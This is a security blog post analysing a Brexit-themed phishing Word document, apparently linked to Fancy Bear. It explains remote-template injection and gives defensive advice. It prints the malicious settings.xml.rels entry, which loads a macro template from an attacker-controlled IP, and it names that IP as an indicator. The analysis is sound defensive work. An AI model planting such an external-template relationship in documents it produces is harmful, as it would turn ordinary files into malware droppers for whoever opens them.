Brexit Email Tricks Users Into Downloading Malware
Recently, some individuals received emails that used Brexit to trick them into opening malicious office document attachments. The document’s authors must have been watching the news carefully because the file’s name was Brexit 15.11.2018.docx and the emails came around the same time as the release of the Brexit plan. Looking at the Document, we see the author of the document is “Johnn” according to the metadata. The file’s metadata also mentions Grizli777, a well-known group that pirates Microsoft office software under the mentioned author's name. Fancy Bear, a well-known Russian state-sponsored hacker group, has used this combination of pirated software and the authors name before as well, which leads us to suspect them having a hand in this variant.
Though we didn’t get a copy of the delivery email, we were able to get our hands on a sample of this malware and analyze it. The document uses evasion to prevent analysis, but we have tricks of our own. Here is what we found.
The document tries to contact an IP addresses in Latvia directly without doing a DNS lookup. Contacting an external source from a document is always suspicious, even more so when its by IP and not domain name. These connections failed at the time of our analysis meaning the server could either be looking for a specific source IP address or the attackers took it down.

Looking at the IPs we see 109.248.148.42. Since there are no DNS records for this IP we miss out on a lot of additional data required for domain name registration. The IP address is currently owned by an ISP in Latvia that offers virtual servers. We suspect this is where the attackers hosted or at least routed the Command and Control server.

Opening the document in our sandbox we can safely see its contents. At the top of the document, there is a notification that we should allow macros, a common social engineering trick in this type of malware. The document then shows random characters that make it look like something is there, perhaps in a bad format that might seemingly require macros to display properly. However, this is just to sway the user into allowing macros on the document. We didn't find any macros in the document itself though. Instead, the macros were in an external template that the document downloaded from the internet. Specifically, that Latvian IP address mentioned earlier. This is evasion technique that we don’t see often.
We unpacked the docx archive to confirm the document loaded a template from an external source. We found the file settings.xml.rels with this content.
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate" Target="http://109.248.148.42/office/thememl/2012/main/attachedTemplate.dotm" TargetMode="External"/></Relationships/>
Office documents use XML like this to store metadata, templates, and styling for their contents. Here is a little more on it works. In this case, the XML states that the document uses an external template located at. http://109.248.148.42/office/thememl/2012/main/attachedTemplate.dotm
Unfortunately, because the server was down we were unable to investigate the macro itself during our analysis. Others though, have confirmed it is a OLE downloader.
This malware, which only retrieves the downloader macro after you run the document, is uncommon. In most cases the, macro content is within the original document.
This is a well-put-together fishing campaign. We don’t know if anyone opened this file and ran the macro, but this just shows how dedicated hacking groups can be to get into your networks. Perhaps we will see this approach more in the future. This type of attack is extremely effective against legacy signature-based antivirus software because the malicious code is not downloaded until the user opens the document and retrieves the template. More advanced, sandboxed-based anti-malware services are in a better position to catch this threat because they go through the process of opening the file and examining all of its behaviors, including externally loaded templates. To prevent this type of attack, never run a macro on a document unless you expect this document and you know the sender.